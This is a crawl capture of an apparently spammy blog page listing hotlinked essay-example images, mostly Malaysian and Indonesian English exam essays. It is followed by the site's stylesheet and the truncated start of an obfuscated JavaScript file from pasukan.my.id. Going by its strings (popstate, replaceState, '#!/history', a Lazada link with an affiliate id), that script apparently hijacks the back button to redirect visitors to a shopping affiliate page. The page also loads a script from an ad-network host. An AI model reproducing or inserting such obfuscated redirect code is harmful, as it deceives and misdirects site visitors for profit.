<a href="https://lh4.googleusercontent.com/BERDtT7L-ks2mJlMrLVHlPLYVSMrjrdU2VgwZT62fzUkMg6Yq70FXcRq_cd7MeDEZgqtKF_vREDgl3BtOw-aHyqibSqu89XM4i283oWPD2x0TqaH8RVHO_a5EPqVaNBTxA=s412" target=_blank><img class=lozad data-src="https://lh4.googleusercontent.com/BERDtT7L-ks2mJlMrLVHlPLYVSMrjrdU2VgwZT62fzUkMg6Yq70FXcRq_cd7MeDEZgqtKF_vREDgl3BtOw-aHyqibSqu89XM4i283oWPD2x0TqaH8RVHO_a5EPqVaNBTxA=s412" alt></a> Contoh paragraf essay dalam bahasa inggris
<a href=https://bid4papers.com/blog/wp-content/uploads/2019/08/research-essay-outline-example.png target=_blank><img class=lozad data-src=https://bid4papers.com/blog/wp-content/uploads/2019/08/research-essay-outline-example.png alt></a> How to Write a Perfect Essay Outline - On College Life and Writing &mldr;
<a href=https://images.examples.com/wp-content/uploads/2017/06/Self-Introduction-for-Scholarship.jpg target=_blank><img class=lozad data-src=https://images.examples.com/wp-content/uploads/2017/06/Self-Introduction-for-Scholarship.jpg alt></a> FREE 6+ Self-Introduction Essay Examples & Samples in PDF | DOC &mldr;
<a href=http://2.bp.blogspot.com/--RUdbKydoYk/UVUriAf5Q9I/AAAAAAAAIrk/7LTJ04C4iFs/s1600/02:13:13%201.jpg target=_blank><img class=lozad data-src=http://2.bp.blogspot.com/--RUdbKydoYk/UVUriAf5Q9I/AAAAAAAAIrk/7LTJ04C4iFs/s1600/02:13:13%201.jpg alt></a> Long essay on golden temple in english / pay someone to write &mldr;
<a href=https://pbs.twimg.com/media/BQuvL8-CUAAy1xM.jpg:large target=_blank><img class=lozad data-src=https://pbs.twimg.com/media/BQuvL8-CUAAy1xM.jpg:large alt></a> Penanda Wacana In English Essay Format | Bpuybc.koogpavtu.info
<a href=http://online.anyflip.com/pyop/pnnj/files/mobile/2.jpg target=_blank><img class=lozad data-src=http://online.anyflip.com/pyop/pnnj/files/mobile/2.jpg alt></a> WARISANSYNERGY SPM ESSAY MODULE Pages 1 - 44 - Text Version | AnyFlip
<a href=https://kingessays.com/images/samples/example-1000-word-essay.png target=_blank><img class=lozad data-src=https://kingessays.com/images/samples/example-1000-word-essay.png alt></a> 1000 Word Essay - How to Write with Excellent Examples
<a href=https://i0.wp.com/babab.net/img/contoh-karangan-bahasa-inggeris.jpg target=_blank><img class=lozad data-src=https://i0.wp.com/babab.net/img/contoh-karangan-bahasa-inggeris.jpg alt></a> Contoh Karangan Bahasa Inggeris
<a href=https://www.thatsnotus.com/g/003-example-essay-myself-my-family-poemsrom-co-sample-about-and-what-is-in-english-also-format-layout-1920x2484.jpg target=_blank><img class=lozad data-src=https://www.thatsnotus.com/g/003-example-essay-myself-my-family-poemsrom-co-sample-about-and-what-is-in-english-also-format-layout-1920x2484.jpg alt></a> Formidable My Family Essay ~ Thatsnotus
<a href=https://1.bp.blogspot.com/-tfMHmJ54rXA/UiM-SI1xCVI/AAAAAAAAC4Y/yT4ikUGijK8/s320/informalletter.png target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-tfMHmJ54rXA/UiM-SI1xCVI/AAAAAAAAC4Y/yT4ikUGijK8/s320/informalletter.png alt></a> Contoh essay report pmr - www.stephanieromanski.com
<a href="https://lh6.googleusercontent.com/proxy/x-YaJ69CwP3-Q0Y09Wiry4tjGLIYQvw3jpiqTgAUhn0HDUVv-kQE1N5DWXkLnybboWVoaIYGlMWAFuJXIjxY2_W-T9vOhWieDR26thualv0dKrMa0mcGdADdIbngQs8PUHOh=s0-d" target=_blank><img class=lozad data-src="https://lh6.googleusercontent.com/proxy/x-YaJ69CwP3-Q0Y09Wiry4tjGLIYQvw3jpiqTgAUhn0HDUVv-kQE1N5DWXkLnybboWVoaIYGlMWAFuJXIjxY2_W-T9vOhWieDR26thualv0dKrMa0mcGdADdIbngQs8PUHOh=s0-d" alt></a> Contoh Essay Muet Band 6 | Pgyctv.selela.info
<a href=https://i.pinimg.com/736x/fd/27/92/fd2792a5006c47f2ce906f193ef72fa9.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/736x/fd/27/92/fd2792a5006c47f2ce906f193ef72fa9.jpg alt></a> Contoh Essay About Myself - Essay about my self: Introducing &mldr;
<a href=https://pm1.narvii.com/7481/ca378d7de7efca056fdad1bb24caa07f91bbe4f1r1-981-1318v2_hq.jpg target=_blank><img class=lozad data-src=https://pm1.narvii.com/7481/ca378d7de7efca056fdad1bb24caa07f91bbe4f1r1-981-1318v2_hq.jpg alt></a> English essay writing- quotes | Studying Amino Amino
<a href=http://images.slideplayer.com/24/7054848/slides/slide_4.jpg target=_blank><img class=lozad data-src=http://images.slideplayer.com/24/7054848/slides/slide_4.jpg alt></a> spm best english essay
<a href=https://1.bp.blogspot.com/_FvyGv6_OEdw/SjW85VLYHuI/AAAAAAAAABU/KTG6pvrls8g/s320/Informal%20Letter_Sample_2.png target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/_FvyGv6_OEdw/SjW85VLYHuI/AAAAAAAAABU/KTG6pvrls8g/s320/Informal%20Letter_Sample_2.png alt></a> English Informal Letter Essay Spm My Idol
<a href=https://www.thatsnotus.com/g/012-commonamericanenglishwordsusedindailylifevsbritishenglishequivalents-phpapp02-thumbnail-essay-daily-1400x1982.jpg target=_blank><img class=lozad data-src=https://www.thatsnotus.com/g/012-commonamericanenglishwordsusedindailylifevsbritishenglishequivalents-phpapp02-thumbnail-essay-daily-1400x1982.jpg alt></a> 012 &mldr;
<a href=http://www.imaginaryplanet.net/weblogs/idiotprogrammer/wp-content/uploads/2014/04/cost-projections-climatepolicy.jpeg target=_blank><img class=lozad data-src=http://www.imaginaryplanet.net/weblogs/idiotprogrammer/wp-content/uploads/2014/04/cost-projections-climatepolicy.jpeg alt></a> English essay writing spm - Academic Writing Help � An &mldr;
<a href=http://www.andrewchoo.com.my/images/notes/f3/pmr-essay.gif target=_blank><img class=lozad data-src=http://www.andrewchoo.com.my/images/notes/f3/pmr-essay.gif alt></a> Clep english composition with essay � Tri One
<a href=https://ogimage.blog.st-hatena.com/10328537792371473182/6653812171395254170/1462807220 target=_blank><img class=lozad data-src=https://ogimage.blog.st-hatena.com/10328537792371473182/6653812171395254170/1462807220 alt></a> contoh essay bahasa inggris 5 paragraf - tonosicou&rsquo;s diary
<a href=http://www.globalsecurity.org/military/library/policy/army/fm/17-98/fig8-7.gif target=_blank><img class=lozad data-src=http://www.globalsecurity.org/military/library/policy/army/fm/17-98/fig8-7.gif alt></a> Discipline essays - We Write Custom College Essay Writing and &mldr;
<a href=https://tffa.org/wp-content/uploads/2020/09/Lauren-Prince-1vp-pdf-791x1024.jpg target=_blank><img class=lozad data-src=https://tffa.org/wp-content/uploads/2020/09/Lauren-Prince-1vp-pdf-791x1024.jpg alt></a> Express Essay: Report format for english essay active qualified &mldr;
<a href=http://usercontent2.hubimg.com/11860437_f520.jpg target=_blank><img class=lozad data-src=http://usercontent2.hubimg.com/11860437_f520.jpg alt></a> Spm Spot Essay 2013
<a href=https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/306a2371a4a56e3fea135cf85ad1f228/thumb_1200_1553.png target=_blank><img class=lozad data-src=https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/306a2371a4a56e3fea135cf85ad1f228/thumb_1200_1553.png alt></a> Veeim Research Papers Value Chain Analysis.pdf � Format for case &mldr;
<a href=https://www.heinemann.com/shared/previews/xl/9780325074528_13.jpg target=_blank><img class=lozad data-src=https://www.heinemann.com/shared/previews/xl/9780325074528_13.jpg alt></a> Write 500 word essay
<a href="https://tse2.mm.bing.net/th?id=OIP.ihJlwZRjj83CrmxpARtOdgHaJl" target=_blank><img class=lozad data-src="https://tse2.mm.bing.net/th?id=OIP.ihJlwZRjj83CrmxpARtOdgHaJl" alt></a> contoh report english spm narrative essay
<a href=https://image.slidesharecdn.com/contohkaranganbahasainggris-120131043145-phpapp02/95/contoh-karangan-bahasa-inggris-4-728.jpg target=_blank><img class=lozad data-src=https://image.slidesharecdn.com/contohkaranganbahasainggris-120131043145-phpapp02/95/contoh-karangan-bahasa-inggris-4-728.jpg alt></a> Essay Bahasa English - Essay bahasa inggris 100 kata kerja dan &mldr;
<a href=https://i.imgur.com/ic2b4mJ.jpg target=_blank><img class=lozad data-src=https://i.imgur.com/ic2b4mJ.jpg alt></a> contoh essay english form 2
<a href=https://3.bp.blogspot.com/-aS5nRZ_Oiao/WhMkdPkSeoI/AAAAAAAAIQA/w4yOY6kGljEt41eqptL0BolacaNIkfQmQCLcBGAs/s1600/FB_IMG_1509402621385.jpg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-aS5nRZ_Oiao/WhMkdPkSeoI/AAAAAAAAIQA/w4yOY6kGljEt41eqptL0BolacaNIkfQmQCLcBGAs/s1600/FB_IMG_1509402621385.jpg alt></a> Child Kidnapping: Section C UPSR BI Penulisan
<a href=https://bid4papers.com/blog/wp-content/uploads/2019/08/expository-essay-outline-example.png target=_blank><img class=lozad data-src=https://bid4papers.com/blog/wp-content/uploads/2019/08/expository-essay-outline-example.png alt></a> How to Write a Perfect Essay Outline - On College Life and Writing &mldr;
<a href="https://image.slidesharecdn.com/porters5forcesmodelvaluechange-141016062925-conversion-gate01/95/porters-5-forces-model-value-chain-malaysia-airlines-13-638.jpg?cb=1413582300" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/porters5forcesmodelvaluechange-141016062925-conversion-gate01/95/porters-5-forces-model-value-chain-malaysia-airlines-13-638.jpg?cb=1413582300" alt></a> Veeim Research Papers Value Chain Analysis.pdf � Veeim research &mldr;
<a href=https://3.bp.blogspot.com/-l8w1ZW5vhCQ/VuuqUeDHU1I/AAAAAAAAHRM/WJS0yV7mRiMtwJbbEOuLE82y_b-Oz9pgg/s1600/CBSE-2016-HINDI-CLASS-12-SET-3-03.jpg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-l8w1ZW5vhCQ/VuuqUeDHU1I/AAAAAAAAHRM/WJS0yV7mRiMtwJbbEOuLE82y_b-Oz9pgg/s1600/CBSE-2016-HINDI-CLASS-12-SET-3-03.jpg alt></a> English essay topics for class 12 cbse :: essay writing for students
<a href=https://i1.rgstatic.net/publication/266352920_Value_chain_analysis_in_quality_management_context/links/558d130508ae1f30aa80d3e1/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/266352920_Value_chain_analysis_in_quality_management_context/links/558d130508ae1f30aa80d3e1/largepreview.png alt></a> Veeim Research Papers Value Chain Analysis.pdf - How to write a &mldr;</p></article></div><div class="article bottom"><section class="article navigation"><p><a class=link href=/post/soal-essay-penjas-kelas-12/><span class="iconfont icon-article"></span>Soal Essay Penjas Kelas 12</a></p><p><a class=link href=/post/essay-sastra/><span class="iconfont icon-article"></span>Essay Sastra</a></p></section></div></section><section id=footer><div class=footer-wrap><p class=copyright>©2020 Notepadium.</p><p class=powerby><span>Powered&nbsp;by&nbsp;</span><a href=https://gohugo.io target=_blank>Hugo</a><span>&nbsp;&&nbsp;</span><a href=https://themes.gohugo.io/hugo-notepadium/ target=_blank>Notepadium</a></p></div></section><script>const observer=lozad();observer.observe();</script><script type='text/javascript' src='//inquiryclank.com/a4/6a/e6/a46ae66cc05a3cf9702a5a5b3a0acf74.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://liputan.bitbucket.io/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css
body_size: 11588
content:
*,*::before,*::after{box-sizing:inherit;-webkit-box-sizing:inherit;-moz-box-sizing:inherit}html{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:400;font-size:17px;line-height:1.2}body{margin:0;-webkit-overflow-scrolling:touch;text-size-adjust:100%;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%}p{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}hr{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;border-top-style:inset;border-top-width:1px;border-right:none;border-bottom:none;border-left:none}ol,ul{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0;-webkit-padding-start:0}dl{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}dd{margin-left:0;margin-inline-start:0;-webkit-margin-start:0}table{line-height:inherit;font-weight:400;font-size:inherit}th{font-weight:600}tt,code,kbd,samp,pre{font-family:monospace}pre{margin:0;white-space:pre;word-break:normal;word-wrap:normal}blockquote{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}h1,h2,h3,h4,h5,h6{margin:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;font-weight:600}strong,b{font-weight:600}mark{color:currentColor;background-color:#ff0}svg,img{max-width:100%;border:none}.color-orange{color:#d28e5d}.color-red{color:#dc3c3c}.color-fusia{color:#b73999}.color-purple{color:#8485ce}.color-forest-green{color:#64878f}.color-mint-green{color:#95c76f}.color-green{color:#52bd58}.color-blue-green{color:#00aba5}.color-blue{color:#4670d8}.bg-dark{background-color:#20222b}:root{color-scheme:light dark;supported-color-schemes:light dark}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,microsoft yahei,segoe ui,Ubuntu,Roboto,Oxygen,Cantarell,fira sans,droid sans,helvetica neue,Helvetica,Arial,Verdana,lucida grande,sans-serif,apple color emoji,segoe ui emoji;font-size:17px;font-weight:400;line-height:1.5}body{display:block;color:#24292e;background-color:#f3f6f9;word-break:normal;word-wrap:break-word;hyphens:auto;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;padding-top:constant(safe-area-inset-top);padding-right:constant(safe-area-inset-right);padding-bottom:constant(safe-area-inset-bottom);padding-left:constant(safe-area-inset-left);padding-top:env(safe-area-inset-top);padding-right:env(safe-area-inset-right);padding-bottom:env(safe-area-inset-bottom);padding-left:env(safe-area-inset-left)}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.25}h1{font-size:2em}h2{font-size:1.5em}h3{font-size:1.25em}h4{font-size:1em}h5{font-size:.875em}h6{font-size:.85em}blockquote,q{quotes:none;margin:0}::selection{background-color:#fffed5}mark{background-color:rgba(12,242,143,.2)}mark{padding-left:.15em;padding-right:.15em;border-radius:3px}code,tt,kbd,samp{font-family:Menlo,Consolas,liberation mono,monospace;font-weight:400;font-size:85%}pre{display:block;text-align:left;font-size:85%;line-height:1.5em;margin:0;padding:16px;border-radius:3px;background-color:#f6f8fa;-o-tab-size:4;-moz-tab-size:4;tab-size:4;overflow:auto}code,kbd,tt,samp{color:#c33;padding:.2em .4em;margin:0;font-size:85%;background-color:#f9f6f6;border-radius:3px}pre code,pre kbd,pre tt,pre samp{display:inline;font-size:inherit;color:inherit;padding:0;border-radius:0;background-color:transparent}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}table thead{color:#1d2b4c}table tr:nth-child(even){background-color:#f3f6fa}a{color:#06c;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-text-decoration-skip:objects;-moz-text-decoration-skip:objects;text-decoration-skip:objects}a:hover{text-decoration:underline}del{opacity:.5}abbr,acronym{cursor:help}strong,b{color:rgba(29,43,76,.85)}.image-container,.image-container .link,.image-container .caption{display:block}.image-container{text-align:center}.image-container .title{display:inline-block;opacity:.6;font-size:.875em;text-align:initial;min-height:22px;padding:10px 5px}#header{padding-top:20px;padding-bottom:20px;min-height:64px;margin-bottom:30px;background-color:#fff}#content{display:block;margin:0 auto;max-width:720px}#footer{font-size:.75em;margin-top:48px;margin-bottom:30px}.header.wrap{overflow:hidden}.header.wrap,.nav.wrap{margin-top:-5px}.header.wrap>*,.nav.wrap>*{margin-top:5px}.header.left-side,.header.right-side{display:inline-block;text-align:initial}.header.left-side{float:left}.header.right-side{float:right}.site.home:hover{opacity:.5;text-decoration:none}.site.logo{height:42px;border-radius:3px;vertical-align:middle;margin-right:8px}.site.name{color:rgba(29,43,76,.85)}.site.slogan{font-size:.875em;text-align:center}.site.slogan .title{display:inline-block;text-align:initial;min-height:22px}.nav.item{display:inline-block;padding:4px 6px}.footer-wrap{display:block;text-align:center}.date{font-size:.875em}.langs{display:inline-block;list-style:none;font-size:.875em}.lang{margin-left:10px}.note.list{margin:0;padding:0;list-style:none}.note.list .item{width:100%;margin-top:16px;padding:20px;background-color:#fff;border-radius:6px;box-shadow:inset -1px 0 0 0 rgba(224,227,231,.6),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #e0e4e7,inset -1px 0 0 0 rgba(224,227,231,.3),inset 0 -1px 0 0 #e0e4e7,inset 1px 0 0 0 rgba(224,227,231,.2)}.nav.item:hover{opacity:.5;text-decoration:none}.tag:hover,.category:hover{opacity:.5;text-decoration:none}.title{color:rgba(29,43,76,.85)}.note{display:block;text-decoration:none}.note:hover{text-decoration:none}.note.title,.site.name{font-size:1.125em;font-weight:600}.mldr{opacity:.6}.note.title,.note.date,.note.content,.note.imgs,.note.labels{margin:5px 0}.note.content{color:#24292e}.note.imgs{display:block;border:0 solid transparent}.note.imgs .img{object-fit:cover;height:80px;min-width:80px;max-width:120px;border-radius:4px;border:1px solid #e6e6e6;margin:5px 0 0 5px}.cover{width:100%}.article.header{text-align:center;margin-top:4px;margin-bottom:24px}.article.date{margin-top:24px}.tag,.category{display:inline-block;font-weight:600;margin:5px 8px 5px 0}.tag::before{content:"\23";opacity:.5}.tag{color:rgba(29,43,76,.85)}.category{padding:0 6px;border-radius:3px;color:#fff;background-color:rgba(29,43,76,.85)}.article.labels,.article.license,.article.author,.article.navigation,.article.discussion,.article.share{margin-top:32px}.article.discussion{border-top:1px dashed #e6e6e6;border-bottom:1px dashed #e6e6e6}.article.navigation p{margin:0}.article.navigation p+p{margin-top:5px}.article.navigation .link{font-weight:600}.article.license{background-color:#ecf4fb;border-radius:4px;margin:.8em;padding:.925em 1.4em;border:1px solid #b7d8ef}.article.author{text-align:center}.article.author>*{margin-top:16px}.article.author .avatar{display:block;max-width:130px;margin:auto;border-radius:3px}.article.author .name{font-size:1.25em}.article.author .bio{color:#586069}.article.author .details .item{display:inline-block;margin-left:10px;margin-right:10px}.article.author .details .item:hover{text-decoration:none;opacity:.5}.slogan,.date,.license{color:rgba(23,81,153,.72)}.pagination{display:block;text-align:center;margin:30px 0}.pagination ul{display:inline-block;list-style:none;font-weight:600;padding:0;margin:0}.pagination ul li{display:inline}.pagination ul li a{color:#06c;float:left;padding:8px 16px;text-decoration:none}.pagination ul li a.active{background-color:#06c;color:#fff}.pagination ul li a:hover:not(.active){background-color:rgba(0,102,204,.5)}.article-container{padding:20px;border-radius:6px;box-shadow:0 12px 16px 0 rgba(29,43,76,.12)}.article-container{background-color:#fff}.article.markdown-body{display:block;margin-top:20px;margin-bottom:20px;background-image:linear-gradient(90deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(50,0,0,0.05) 3%,rgba(0,0,0,0) 3%);background-size:20px 20px;background-position:50%}.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#1d2b4c;margin-top:24px;margin-bottom:20px}.article.markdown-body h1,.article.markdown-body h2{padding-bottom:.3em;border-bottom:1px solid #e6e6e6}.article.markdown-body img{border-radius:3px;-ms-transform:scale(1);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1);transition:transform .25s ease-in-out 0s}.article.markdown-body img:hover{-ms-transform:scale(1.04);-ms-transition:transform .25s ease-in-out 0s;-moz-transform:scale(1.04);-moz-transition:transform .25s ease-in-out 0s;-webkit-transform:scale(1.04);-webkit-transition:transform .25s ease-in-out 0s;transform:scale(1.04);transition:transform .25s ease-in-out 0s}.article.markdown-body blockquote,.article.markdown-body q{color:#6a737d}.article.markdown-body blockquote{padding:0 1em;border-left:.25em solid #dfe2e5}.article.markdown-body q::before,.article.markdown-body q::after{opacity:.6}.article.markdown-body q::before{content:"\275D"}.article.markdown-body q::after{content:"\275E"}.article.markdown-body ol,.article.markdown-body ul{margin-bottom:20px;margin-block-end:20px;-webkit-margin-after:20px;padding-inline-start:40px;-webkit-padding-start:40px;padding-left:40px}.article.markdown-body hr{opacity:.4;border-top-style:dashed;border-top-color:inherit}.article.markdown-body table{display:block;width:100%;overflow:auto}.article.markdown-body table tr{border:0}.article.markdown-body table th{font-weight:600}.article.markdown-body table td,.article.markdown-body table th{min-width:86px;padding:6px 13px;border:1px solid #e6e6e6}.article.markdown-body table th:empty{padding:0;border:0}.article.markdown-body .plstable th{max-width:25%}.article.markdown-body li+li{margin-top:20px}.article.markdown-body>*,.article.markdown-body li>*,.article.markdown-body blockquote>*,.article.markdown-body .footnotes>*{margin-top:0;margin-bottom:20px}.article.markdown-body>:first-child,.article.markdown-body li>:first-child,.article.markdown-body blockquote>:first-child{margin-top:0}.article.markdown-body>:last-child,.article.markdown-body li>:last-child,.article.markdown-body blockquote>:last-child{margin-bottom:0}#header,#foooter{padding-left:15px;padding-right:15px}@media(max-width:720px){.note.list .item,.article-container{border-radius:0;box-shadow:none}.article.bottom{padding-left:8px;padding-right:8px}}.article.markdown-body .katex-display{display:inline-block}.article.markdown-body .katex,.article.markdown-body .MathJax{margin:0;padding:0}.article.markdown-body .katex-display,.article.markdown-body .MathJax_Display{margin:0;padding:.2em .4em}.article.markdown-body .MathJax{outline:none}.article.markdown-body .lntable{border-radius:3px;border:1px solid #e6e6e6}.article.markdown-body .lntable .lntd .lnt{display:block;margin:0;padding:0}.article.markdown-body .lntable .lntd{min-width:0;padding:0 5px;border:0}.article.markdown-body .lntable .lntd pre{overflow:visible;width:100%;margin-left:-15px;margin-right:-15px;border:0}.article.markdown-body .lntable tr>:first-child{border-right:1px dashed #e6e6e6}@media(prefers-color-scheme:dark){body{color:#d8dde2;background-color:#222831}table thead{color:#c7d5f6}table tr:nth-child(even){background-color:rgba(51,54,58,.35)}::selection{color:#191919;background-color:#c2c1a2}mark{background-color:#515b70}pre{background-color:#393b3d}.slogan,.date,.license{color:#6ae}.title,.site.name{color:#c7d5f6}.note.content{color:#d8dde2}.article.markdown-body{background-image:linear-gradient(90deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%),linear-gradient(360deg,rgba(250,200,200,.05) 3%,rgba(0,0,0,0) 3%)}code,kbd,tt,samp{color:#e5c07b;background-color:#40454d}a{color:#2997ff}.pagination ul li a{color:#2997ff}.pagination ul li a.active{background-color:#2997ff}.pagination ul li a:hover:not(.active){background-color:rgba(41,151,255,.5)}.tag{color:#c7d5f6}.category{color:#24292e;background-color:#c7d5f6}strong,b,.article.markdown-body h1,.article.markdown-body h2,.article.markdown-body h3,.article.markdown-body h4,.article.markdown-body h5,.article.markdown-body h6{color:#c7d5f6}.article.markdown-body q,.article.markdown-body blockquote{color:#9aa3ad}.article.markdown-body blockquote{border-left-color:#595e66}#header{background-color:#393e46}.note.list .item{background-color:#393e46;box-shadow:inset -1px 0 0 0 rgba(14,17,21,.6),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.6)}.note.list .item:hover{box-shadow:0 2px 6px 0 #0e1215,inset -1px 0 0 0 rgba(14,17,21,.3),inset 0 -1px 0 0 #0e1215,inset 1px 0 0 0 rgba(14,17,21,.2)}.article-container{background-color:#393e46;box-shadow:0 12px 16px 0 rgba(0,0,0,.2)}@media(max-width:500px){.note.list .item,.article-container{box-shadow:none}}.article.author .bio{color:#828997}.note.imgs .img,.article.markdown-body table td,.article.markdown-body table th,.article.markdown-body .lntable{border-color:rgba(199,213,246,.25)}.article.markdown-body h1,.article.markdown-body h2{border-bottom-color:rgba(199,213,246,.25)}.article.license{background-color:#345;border-color:#456}.article.discussion{border-top-color:rgba(199,213,246,.25);border-bottom-color:rgba(199,213,246,.25)}.article.markdown-body .lntable tr>:first-child{border-right-color:rgba(199,213,246,.25)}}pre,.chroma{color:#f8f8f2;background-color:#282a36}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.chroma .hl{display:block;width:100%;background-color:#ffc}.chroma .lnt{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .ln{margin-right:.4em;padding:0 .4em;color:#7f7f7f}.chroma .k{color:#ff79c6}.chroma .kc{color:#ff79c6}.chroma .kd{color:#8be9fd;font-style:italic}.chroma .kn{color:#ff79c6}.chroma .kp{color:#ff79c6}.chroma .kr{color:#ff79c6}.chroma .kt{color:#8be9fd}.chroma .na{color:#50fa7b}.chroma .nb{color:#8be9fd;font-style:italic}.chroma .nc{color:#50fa7b}.chroma .nf{color:#50fa7b}.chroma .nl{color:#8be9fd;font-style:italic}.chroma .nt{color:#ff79c6}.chroma .nv{color:#8be9fd;font-style:italic}.chroma .vc{color:#8be9fd;font-style:italic}.chroma .vg{color:#8be9fd;font-style:italic}.chroma .vi{color:#8be9fd;font-style:italic}.chroma .s{color:#f1fa8c}.chroma .sa{color:#f1fa8c}.chroma .sb{color:#f1fa8c}.chroma .sc{color:#f1fa8c}.chroma .dl{color:#f1fa8c}.chroma .sd{color:#f1fa8c}.chroma .s2{color:#f1fa8c}.chroma .se{color:#f1fa8c}.chroma .sh{color:#f1fa8c}.chroma .si{color:#f1fa8c}.chroma .sx{color:#f1fa8c}.chroma .sr{color:#f1fa8c}.chroma .s1{color:#f1fa8c}.chroma .ss{color:#f1fa8c}.chroma .m{color:#bd93f9}.chroma .mb{color:#bd93f9}.chroma .mf{color:#bd93f9}.chroma .mh{color:#bd93f9}.chroma .mi{color:#bd93f9}.chroma .il{color:#bd93f9}.chroma .mo{color:#bd93f9}.chroma .o{color:#ff79c6}.chroma .ow{color:#ff79c6}.chroma .c{color:#6272a4}.chroma .ch{color:#6272a4}.chroma .cm{color:#6272a4}.chroma .c1{color:#6272a4}.chroma .cs{color:#6272a4}.chroma .cp{color:#ff79c6}.chroma .cpf{color:#ff79c6}.chroma .gd{color:#8b080b}.chroma .ge{text-decoration:underline}.chroma .gh{font-weight:700}.chroma .gi{font-weight:700}.chroma .go{color:#44475a}.chroma .gu{font-weight:700}.chroma .gl{text-decoration:underline}@font-face{font-family:fontello;src:url(/assets/font/fontello.eot?82615245);src:url(/assets/font/fontello.eot?82615245#iefix)format('embedded-opentype'),url(/assets/font/fontello.svg?82615245#fontello)format('svg');font-weight:400;font-style:normal}@font-face{font-family:fontello;src:url([data-uri])format('woff'),url([data-uri])format('truetype')}[class^=icon-]:before,[class*=" icon-"]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-pagenext:before{content:'\e8e0'}.icon-pagepreview:before{content:'\e8e1'}.icon-twitter:before{content:'\e8e2'}.icon-github:before{content:'\e8e3'}.icon-email:before{content:'\e8e4'}.icon-article:before{content:'\e8e5'}.icon-docker:before{content:'\e8e6'}

--- FILE ---
content_type: application/javascript
request_url: https://pasukan.my.id/go/back_indo.js
body_size: 5156
content:
function _0x83a8(_0x538b62,_0x130d73){var _0x83a86c=_0x130d();return _0x83a8=function(_0x440bbd,_0x1a7efe){_0x440bbd=_0x440bbd-(0x3*0x3d8+0x231f*0x1+-0x1*0x2cd1);var _0x12d643=_0x83a86c[_0x440bbd];return _0x12d643;},_0x83a8(_0x538b62,_0x130d73);}function _0x130d(){var _0x40dc31=['3|1|4|5|2|','#!/history','ffMSK','DMQzq','KCkcQ','https://c.','akagw','UwUkt','console','apply','constructo','119551jBSYjG','exception','19873trwvoV','XmKKC','f_id=Cuan','error','oTJEy','TGvjb','{}.constru','qSbcF','rn\x20this\x22)(','dkhtl','iKtmT','VpNQV','22bomHwW','Vdmjy','ctor(\x22retu','search','pBRqD','17955iCLgPb','Ppmjj','pathname','mAkCv','KgPLd','popstate','addEventLi','izLLN','ybiig','lazada.co.','FpLsw','split','__proto__','WSnaY','4uBlhnD','aOifv','zVGEZ','toeFk','ZvkSU','206970RWmtqS','bind','xbSvD','HAcUE','replaceSta','table','TZBKq','log','736KJRJDE','40EQzpAj','YaxdE','hash','xhstx','1964570mrORkd','info','EoXjF','trace','nction()\x20','return\x20(fu','2703648wkwjRa','bkEiV','FbNVY','798kPljZi','(((.+)+)+)','zuHZt','DZFpX','KTGiJ','jRDeW','Nczcw','mRkbf','toString','replace','title','wwaUF','1279437WuoyFY'];_0x130d=function(){return _0x40dc31;};return _0x130d();}(function(_0x31c2a3,_0x314b41){function _0x1035e6(_0x3bbea1,_0x281357,_0x572255,_0x510426){return _0x83a8(_0x281357- -0x5b,_0x572255);}function _0x2abe6b(_0x5307b7,_0x442a98,_0x12ba16,_0x411f20){return _0x83a8(_0x12ba16- -0x2a0,_0x411f20);}var _0x46c743=_0x31c2a3();while(!![]){try{var 